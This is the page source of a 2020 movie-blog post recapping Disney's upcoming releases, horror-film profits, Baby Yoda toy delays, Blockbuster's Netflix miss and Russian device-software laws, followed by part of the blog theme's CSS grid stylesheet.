var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.thejudge.movie","hash_tracking":"false","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://www.thejudge.movie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thejudge.movie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thejudge.movie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thejudge.movie/wp-json/wp/v2/posts/3619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thejudge.movie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.thejudge.movie/?p=3619' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thejudge.movie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thejudge.movie%2F2020%2F01%2F09%2Fthursday-morning-coffee-1-9-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thejudge.movie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thejudge.movie%2F2020%2F01%2F09%2Fthursday-morning-coffee-1-9-20%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style>
	#masthead {
			background-size: cover;
			background-position-x: center;
			background-repeat: no-repeat;
		}
	</style>	
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b7b7b7; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-3619 single-format-standard custom-background wp-theme-satrah">

<header id="masthead" class="site-header" role="banner">
	<div class="container top-container">	
		<div class="site-branding md-3">
	        	        <div id="text-title-desc">
		        		        	<div class="site-title title-font"><a href="https://www.thejudge.movie/" rel="home">
		            	The Movie Judge		           		</a>
		        	</div>
		        	        </div>
	        	    </div>
	        
		<a href="#menu" class="menu-link"><i class="fa fa-bars"></i></a>
<nav id="site-navigation" class="main-navigation title-font md-6" role="navigation">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-432"><a href="https://www.thejudge.movie/">Home</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.thejudge.movie/who-and-why/">Who and Why?</a></li>
</ul></div></nav><!-- #site-navigation -->
		
		<div id="social" class="md-3">
				<a class="" href="https://www.facebook.com/tim.oliver.1004"><i class="fa fa-fw fa-facebook"></i></a>
		<a class="" href="https://twitter.com/hzzhnr"><i class="fa fa-fw fa-twitter"></i></a>
		<a id="searchicon"><i class="fa fa-fw fa-search"></i></a>		</div>
	</div>
		
</header><!-- #masthead --><div id="jumbosearch">
	<div class="container">
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://www.thejudge.movie/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
	</div>
</div>

<div id="page" class="hfeed site">
	
	
	<div class="mega-container">
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3619" class="post-3619 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<header class="entry-header">
		<h1 class="entry-title title-font">Thursday Morning Coffee  &#8212;  1/9/20</h1>		
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.thejudge.movie/2020/01/09/thursday-morning-coffee-1-9-20/" rel="bookmark"><time class="entry-date published" datetime="2020-01-09T07:03:18-05:00">January 9, 2020</time><time class="updated" datetime="2020-01-09T07:03:20-05:00">January 9, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.thejudge.movie/author/timothy-oliver/">TMJ</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div id="featured-image">
			<img width="1920" height="1080" src="https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan.jpg 1920w, https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan-300x169.jpg 300w, https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan-1024x576.jpg 1024w, https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan-768x432.jpg 768w, https://www.thejudge.movie/wp-content/uploads/2020/01/Mulan-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />	</div>
			
			
			
	<div class="entry-content">
		
<figure class="wp-block-image"><img decoding="async" src="https://miro.medium.com/max/976/0*m6cYkW3X8G6KgSg5.jpg" alt="Image result for onward2020 images"/></figure>



<p><strong>What can they do for an encore?</strong></p>



<p>With familiar names like <strong>Star Wars</strong>,<strong> Avengers</strong>, <strong>Toy Story</strong>, and <strong>Frozen</strong>, Disney movies made over $13 billion in 2019.  That number will not repeat as they develop new untested franchises.  What&#8217;s on tap?</p>



<p>2/21 The Call of the Wild</p>



<p>3/6 Onward</p>



<p>3/27 Mulan</p>



<p>4/3 New Mutants</p>



<p>5/1 Black Widow</p>



<p>5/15 The Woman in the Window</p>



<p>5/29 Artemis Fowl</p>



<p>6/19 Soul</p>



<p>7/24 Jungle Cruise</p>



<p>8/7 The Empty Man</p>



<p>8/14 The One and Only Ivan</p>



<p>9/18 The King&#8217;s Man</p>



<p>10/9 Death on the Nile</p>



<p>10/23 Everyone&#8217;s Talking About Jamie</p>



<p>11/6 The Eternals</p>



<p>11/13 Deep Water</p>



<p>11/25 Raya and The Last Dragon</p>



<p>12/18 West Side Story</p>



<p>It seems 2020 is quantity over quality as Disney determines which ones might have legs.  In 2019, it was easy to predict which would make $1 billion.  Besides <strong>The Jungle Cruise</strong> and <strong>West Side Story</strong>, which of the above are must-see for the occasional movie-goer?   Certainly, others pique my interest, but critics and buzz will be essential.   Still, Disney made enough money in 2019 to last a year or two.  They&#8217;ll survive!</p>



<figure class="wp-block-image"><img decoding="async" src="https://is2-ssl.mzstatic.com/image/thumb/Music128/v4/d1/20/bd/d120bd50-0f11-ac9c-09ca-185fe324c399/BDL00099_US.jpg/268x0w.jpg" alt="Image result for purge movie images images"/></figure>



<p><strong>Did you know there were four Purge movies?</strong></p>



<p>Did I mention I hate horror movies?  I repeat that line over and over.  Yet, they make lots of money because they are so cheap to make.   Honestly, I didn&#8217;t know there was a <strong>Purge</strong> franchise.  But, these four films grossed $450 million on a total budget of $35 million.  Imagine how many viewers are grossed out to get to $450 million!  <strong>IT</strong> cost $35 million and made $700 million.   To compare, <strong>Wonder Woman</strong> made $820 million on a $120-$150 million budget.  In articles about horror movies, you get phrases like &#8220;fear is cheap&#8221; and &#8220;a license to print money.&#8221;  Nevertheless, they ain&#8217;t getting any of my dollars!</p>



<figure class="wp-block-image"><img decoding="async" src="https://cnet1.cbsistatic.com/img/qyvVFsmGS_gKN54BWgUcAME-K0g=/1092x0/2019/11/19/2eddb56d-56a3-4569-874e-32cd61180d6a/babyyoda2.jpg" alt="Image result for baby yoda images"/></figure>



<p><strong>Who is getting fired over this?</strong></p>



<p>If you get Disney+, you know the star of <strong>The Mandalorian</strong> is <strong>Baby Yoda</strong>.  So savvy in marketing, how did Disney fail to predict its popularity for the Christmas 2019 season?  You can pre-order some figures on <strong>Amazon</strong> for May 27th.   <strong>Wal-Mart</strong> delivery starts June 1.  A plush figure on <strong>Disney.com</strong> is available June 3.  To avoid embarrassment, Disney claims the late release was &#8220;to prevent spoiling the surprise.&#8221;   For a company that makes money on everything, I doubt that.  One analyst predicts Disney gave up &#8220;hundreds of millions&#8221; by not launching the toy at Christmas.  May the loss be with them!</p>



<figure class="wp-block-image"><img decoding="async" src="https://multichannelmerchant.com/wp-content/uploads/2017/05/netflix-blockbuster-feature.jpg" alt="Image result for Blockbuster netflix images"/></figure>



<p><strong>Tidbit!</strong></p>



<p>Apparently the biggest blunder in tech history is the failure of <strong>Yahoo </strong>to buy both <strong>Google</strong> and<strong> Facebook</strong> when it had the opportunity.  But, how about this one?  Did you know that in 2000, <strong>Blockbuste</strong>r was offered <strong>Netflix </strong>for $50 million?  Reportedly, there is one Blockbuster store still open somewhere and Netflix is worth $142 billion.  </p>



<figure class="wp-block-image"><img decoding="async" src="http://euromaidanpress.com/wp-content/uploads/2014/09/1411746925_116616_70.jpg" alt="Related image"/></figure>



<p><strong>. . . and sometimes the bear gets you!</strong></p>



<p>On July 1, Russia will require that all computers and phones sold there must have pre-installed Russian software.  Presumably, <strong>Putin</strong> figures that if China closely monitors its citizens, then why shouldn&#8217;t Russia.  <strong>Apple</strong>, <strong>Google</strong>, <strong>Samsung</strong>, and <strong>Dell </strong>unsuccessfully sought to defeat the new law.</p>



<p>Three years ago, Russia required that Russians&#8217; personal data be stored in Russia.  <strong>Facebook</strong> and <strong>Twitter</strong> are currently in violation of the law.  Putin is not happy with anti-Kremlin content, so recent legislation ups the fine from $78 per violation to $95,875 per violation and $287,924 for repeated violations.  </p>



<p>Don&#8217;t forget about the streaming services.  If you service over 50% of Russian video streaming users, foreign ownership must be less than 20%.  <strong>Netflix</strong> and <strong>Apple TV+</strong> are required to disclose the number of users.  And, we are told that more legislation is coming to protect Russian streaming services.  Bottom line&#8211;it&#8217;s all about the data!</p>



<p><strong>Schedule of Upcoming Reviews:</strong></p>



<p>January 10  &#8212;<strong>  Just Mercy</strong></p>



<p>January 11  &#8212;  <strong> 1917</strong></p>



<p>January 14  &#8212;  <strong>Like A Boss</strong></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.thejudge.movie/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/01/09/thursday-morning-coffee-1-9-20/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.thejudge.movie/wp-login.php?redirect_to=https%3A%2F%2Fwww.thejudge.movie%2F2020%2F01%2F09%2Fthursday-morning-coffee-1-9-20%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area md-4" role="complementary">	
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title title-font"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.thejudge.movie/2023/07/17/norway-day-14/">Norway—Day 14</a>
									</li>
											<li>
					<a href="https://www.thejudge.movie/2023/07/16/norway-day-13/">Norway—Day 13</a>
									</li>
											<li>
					<a href="https://www.thejudge.movie/2023/07/15/norway-day-12/">Norway—Day 12</a>
									</li>
											<li>
					<a href="https://www.thejudge.movie/2023/07/14/norway-day-11/">Norway—Day 11</a>
									</li>
											<li>
					<a href="https://www.thejudge.movie/2023/07/13/norway-day-10/">Norway—Day 10</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title title-font"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.thejudge.movie/2023/07/'>July 2023</a></li>
	<li><a href='https://www.thejudge.movie/2022/08/'>August 2022</a></li>
	<li><a href='https://www.thejudge.movie/2022/07/'>July 2022</a></li>
	<li><a href='https://www.thejudge.movie/2022/06/'>June 2022</a></li>
	<li><a href='https://www.thejudge.movie/2022/05/'>May 2022</a></li>
	<li><a href='https://www.thejudge.movie/2022/04/'>April 2022</a></li>
	<li><a href='https://www.thejudge.movie/2022/03/'>March 2022</a></li>
	<li><a href='https://www.thejudge.movie/2022/02/'>February 2022</a></li>
	<li><a href='https://www.thejudge.movie/2022/01/'>January 2022</a></li>
	<li><a href='https://www.thejudge.movie/2021/12/'>December 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/11/'>November 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/10/'>October 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/09/'>September 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/08/'>August 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/07/'>July 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/06/'>June 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/05/'>May 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/04/'>April 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/03/'>March 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/02/'>February 2021</a></li>
	<li><a href='https://www.thejudge.movie/2021/01/'>January 2021</a></li>
	<li><a href='https://www.thejudge.movie/2020/12/'>December 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/11/'>November 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/10/'>October 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/09/'>September 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/08/'>August 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/07/'>July 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/06/'>June 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/05/'>May 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/04/'>April 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/03/'>March 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/02/'>February 2020</a></li>
	<li><a href='https://www.thejudge.movie/2020/01/'>January 2020</a></li>
	<li><a href='https://www.thejudge.movie/2019/12/'>December 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/11/'>November 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/10/'>October 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/09/'>September 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/08/'>August 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/07/'>July 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/06/'>June 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/05/'>May 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/04/'>April 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/03/'>March 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/02/'>February 2019</a></li>
	<li><a href='https://www.thejudge.movie/2019/01/'>January 2019</a></li>
	<li><a href='https://www.thejudge.movie/2018/12/'>December 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/11/'>November 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/10/'>October 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/09/'>September 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/08/'>August 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/07/'>July 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/06/'>June 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/05/'>May 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/04/'>April 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/03/'>March 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/02/'>February 2018</a></li>
	<li><a href='https://www.thejudge.movie/2018/01/'>January 2018</a></li>
	<li><a href='https://www.thejudge.movie/2017/12/'>December 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/11/'>November 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/10/'>October 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/09/'>September 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/08/'>August 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/07/'>July 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/06/'>June 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/05/'>May 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/04/'>April 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/03/'>March 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/02/'>February 2017</a></li>
	<li><a href='https://www.thejudge.movie/2017/01/'>January 2017</a></li>
	<li><a href='https://www.thejudge.movie/2016/12/'>December 2016</a></li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.thejudge.movie/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title title-font"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.thejudge.movie/2022/08/03/the-princess-1-0-gavel-59-rotten-tomatoes/" class="url" rel="ugc">The Princess - 1.0 Gavel 59% Rotten Tomatoes - The Movie Judge</a></span> on <a href="https://www.thejudge.movie/2021/02/08/radium-girls-4-0-gavels-74-rotten-tomatoes/#comment-1842">Radium Girls  &#8212;  4.0 Gavels 74% Rotten Tomatoes</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.thejudge.movie/2022/07/31/dc-league-of-super-pets-4-0-gavels-71-rotten-tomatoes/" class="url" rel="ugc">DC League of Super-Pets - 4.0 Gavels 71% Rotten Tomatoes - The Movie Judge</a></span> on <a href="https://www.thejudge.movie/2019/02/16/lego-movie-2-second-part-4-gavels-85-rotten-tomatoes/#comment-1841">Lego Movie 2:  Second Part  &#8212;  4 Gavels  85% Rotten Tomatoes</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.thejudge.movie/2022/07/30/vengeance-2-0-gavels-81-rotten-tomatoes/" class="url" rel="ugc">Vengeance - 2.0 Gavels 81% Rotten Tomatoes - The Movie Judge</a></span> on <a href="https://www.thejudge.movie/2020/02/18/the-photograph-3-gavels-76-rotten-tomatoes/#comment-1840">The Photograph &#8212;  3 Gavels  76% Rotten Tomatoes</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.thejudge.movie/2022/07/29/the-terminal-list-4-0-gavels-39-rotten-tomatoes/" class="url" rel="ugc">The Terminal List - 4.0 Gavels 39% Rotten Tomatoes - The Movie Judge</a></span> on <a href="https://www.thejudge.movie/2019/09/13/hustlers-2-gavels-89-rotten-tomatoes/#comment-1839">Hustlers  &#8212; 2 Gavels            89% Rotten Tomatoes</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.thejudge.movie/2022/07/27/dont-make-me-go-3-5-gavels-54-rotten-tomatoes/" class="url" rel="ugc">Don&#039;t Make Me Go - 3.5 Gavels 54% Rotten Tomatoes - The Movie Judge</a></span> on <a href="https://www.thejudge.movie/2020/04/20/spinning-out-4-0-gavels-63-rotten-tomatoes/#comment-1838">Spinning Out &#8212;  4.0 Gavels       63% Rotten Tomatoes</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title title-font"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.thejudge.movie/category/5g/">5 Gavels</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thejudge.movie/category/amazon/">Amazon</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.thejudge.movie/category/amc/">AMC</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.thejudge.movie/category/apple-tv/">Apple TV+</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.thejudge.movie/category/britbox/">britbox</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.thejudge.movie/category/cbs-all-access/">CBS All-Access</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.thejudge.movie/category/disney/">Disney+</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.thejudge.movie/category/freevee/">Freevee</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.thejudge.movie/category/fmc/">Friday Morning Coffee</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.thejudge.movie/category/fx/">FX</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.thejudge.movie/category/hbo/">HBO</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.thejudge.movie/category/history/">History</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thejudge.movie/category/hulu/">Hulu</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.thejudge.movie/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thejudge.movie/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.thejudge.movie/category/paramount/">Paramount</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.thejudge.movie/category/pbs/">PBS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.thejudge.movie/category/peacock/">Peacock</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.thejudge.movie/category/showtime/">Showtime</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.thejudge.movie/category/starz/">Starz</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.thejudge.movie/category/sundance/">Sundance</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.thejudge.movie/category/thursday-morning-coffee/">Thursday Morning Coffee</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thejudge.movie/category/tuesday-morning-tea/">Tuesday Morning Tea</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thejudge.movie/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="pages-3" class="widget widget_pages"><h3 class="widget-title title-font"><span>About</span></h3>
			<ul>
				<li class="page_item page-item-428"><a href="https://www.thejudge.movie/who-and-why/">Who and Why?</a></li>
			</ul>

			</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

	 </div><!--.mega-container-->
 
	<footer id="colophon" class="site-footer title-font" role="contentinfo">
		<div class="container">
		<div class="site-info">
			Designed by <a href="https://codetorank.com/satrah/" rel="nofollow">CodetoRank.com</a>. 
			&copy; 2025 The Movie Judge. All Rights Reserved. 		</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
	
	

<nav id="menu" class="panel" role="navigation">
	 <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-432"><a href="https://www.thejudge.movie/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.thejudge.movie/who-and-why/">Who and Why?</a></li>
</ul></div></nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/satrah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thejudge.movie/wp-content/themes/satrah/assets/js/bigSlide.min.js" id="bigslide-js"></script>
<script type="text/javascript" src="https://www.thejudge.movie/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.thejudge.movie/admin-ajax-script" id="admin-ajax-js-js" async="async" data-wp-strategy="async"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.thejudge.movie/wp-content/themes/satrah/assets/theme-styles/css/default.css?ver=160462
body_size: 5897
content:
.lg-1,
.lg-10,
.lg-11,
.lg-12,
.lg-2,
.lg-3,
.lg-4,
.lg-5,
.lg-6,
.lg-7,
.lg-8,
.lg-9,
.md-1,
.md-10,
.md-11,
.md-12,
.md-2,
.md-3,
.md-4,
.md-5,
.md-6,
.md-7,
.md-8,
.md-9,
.sm-1,
.sm-10,
.sm-11,
.sm-12,
.sm-2,
.sm-3,
.sm-4,
.sm-5,
.sm-6,
.sm-7,
.sm-8,
.sm-9,
.xs-1,
.xs-10,
.xs-11,
.xs-12,
.xs-2,
.xs-3,
.xs-4,
.xs-5,
.xs-6,
.xs-7,
.xs-8,
.xs-9 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.xs-1,
.xs-10,
.xs-11,
.xs-12,
.xs-2,
.xs-3,
.xs-4,
.xs-5,
.xs-6,
.xs-7,
.xs-8,
.xs-9 {
  float: left;
}
.xs-12 {
  width: 100%;
}
.xs-11 {
  width: 91.66666667%;
}
.xs-10 {
  width: 83.33333333%;
}
.xs-9 {
  width: 75%;
}
.xs-8 {
  width: 66.66666667%;
}
.xs-7 {
  width: 58.33333333%;
}
.xs-6 {
  width: 50%;
}
.xs-5 {
  width: 41.66666667%;
}
.xs-4 {
  width: 33.33333333%;
}
.xs-3 {
  width: 25%;
}
.xs-2 {
  width: 16.66666667%;
}
.xs-1 {
  width: 8.33333333%;
}
@media (min-width: 768px) {
  .sm-1,
  .sm-10,
  .sm-11,
  .sm-12,
  .sm-2,
  .sm-3,
  .sm-4,
  .sm-5,
  .sm-6,
  .sm-7,
  .sm-8,
  .sm-9 {
    float: left;
  }
  .sm-12 {
    width: 100%;
  }
  .sm-11 {
    width: 91.66666667%;
  }
  .sm-10 {
    width: 83.33333333%;
  }
  .sm-9 {
    width: 75%;
  }
  .sm-8 {
    width: 66.66666667%;
  }
  .sm-7 {
    width: 58.33333333%;
  }
  .sm-6 {
    width: 50%;
  }
  .sm-5 {
    width: 41.66666667%;
  }
  .sm-4 {
    width: 33.33333333%;
  }
  .sm-3 {
    width: 25%;
  }
  .sm-2 {
    width: 16.66666667%;
  }
  .sm-1 {
    width: 8.33333333%;
  }
}
@media (min-width: 992px) {
  .md-1,
  .md-10,
  .md-11,
  .md-12,
  .md-2,
  .md-3,
  .md-4,
  .md-5,
  .md-6,
  .md-7,
  .md-8,
  .md-9 {
    float: left;
  }
  .md-12 {
    width: 100%;
  }
  .md-11 {
    width: 91.66666667%;
  }
  .md-10 {
    width: 83.33333333%;
  }
  .md-9 {
    width: 75%;
  }
  .md-8 {
    width: 66.66666667%;
  }
  .md-7 {
    width: 58.33333333%;
  }
  .md-6 {
    width: 50%;
  }
  .md-5 {
    width: 41.66666667%;
  }
  .md-4 {
    width: 33.33333333%;
  }
  .md-3 {
    width: 25%;
  }
  .md-2 {
    width: 16.66666667%;
  }
  .md-1 {
    width: 8.33333333%;
  }
}
@media (min-width: 1200px) {
  .lg-1,
  .lg-10,
  .lg-11,
  .lg-12,
  .lg-2,
  .lg-3,
  .lg-4,
  .lg-5,
  .lg-6,
  .lg-7,
  .lg-8,
  .lg-9 {
    float: left;
  }
  .lg-12 {
    width: 100%;
  }
  .lg-11 {
    width: 91.66666667%;
  }
  .lg-10 {
    width: 83.33333333%;
  }
  .lg-9 {
    width: 75%;
  }
  .lg-8 {
    width: 66.66666667%;
  }
  .lg-7 {
    width: 58.33333333%;
  }
  .lg-6 {
    width: 50%;
  }
  .lg-5 {
    width: 41.66666667%;
  }
  .lg-4 {
    width: 33.33333333%;
  }
  .lg-3 {
    width: 25%;
  }
  .lg-2 {
    width: 16.66666667%;
  }
  .lg-1 {
    width: 8.33333333%;
  }
}
/* Globals */
/* section titles */
.body-font {
  font-family: "Overpass", Arial, sans-serif;
}
.title-font {
  font-family: "Overpass", "Helvetica Neue", Arial, "Helvetica", sans-serif;
}
#page,
.container {
  max-width: 1100px;
  margin: auto;
}
#page {
  margin-top: 30px;
}
@media screen and (max-width: 767px) {
  #page {
    margin-top: 0;
  }
}
body {
  font-family: "Overpass", Arial, sans-serif;
  background: #f0f0f0;
  word-wrap: break-word;
  overflow: hidden;
}
.mega-container {
  background: white;
  background: linear-gradient(to right, white, rgba(255, 255, 255, 0.99), rgba(255, 255, 255, 0.9));
  max-width: 1170px;
  margin: auto;
  margin-top: 00px;
  overflow: visible;
  position: relative;
}
a {
  color: #24a57c;
  cursor: pointer;
  text-decoration: none;
}
a:hover {
  text-decoration: underline;
}
.section-title {
  color: #5ba3b1;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 10px;
  margin-top: 5px;
  position: relative;
  z-index: 3;
  text-align: left;
  font-family: "Overpass", "Helvetica Neue", Arial, "Helvetica", sans-serif;
}
@media screen and (max-width: 991px) {
  .section-title {
    margin-top: 20px;
  }
}
.section-title span {
  background: #fff;
  position: relative;
  padding: 5px 8px;
  padding-right: 15px;
  z-index: 1;
  display: inline-block;
}
#content {
  margin-top: 0px;
  padding-top: 10px;
}
#main {
  overflow: visible;
  clear: both;
}
#primary .section-title span {
  padding-left: 0;
}
.layer {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  margin-bottom: 15px;
}
.entry-content h1,
.entry-content h2,
.entry-content h3 {
  color: #22AAA1;
  font-weight: bold;
}
.entry-content table td,
.entry-content table th {
  border-bottom: solid 1px #e0e0e0;
  padding: 8px;
}
.entry-content ul {
  list-style: none;
}
.entry-content ul li:before {
  content: "\f054";
  font-family: "FontAwesome";
  color: #23aea5;
  font-size: 10px;
  margin-right: 5px;
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
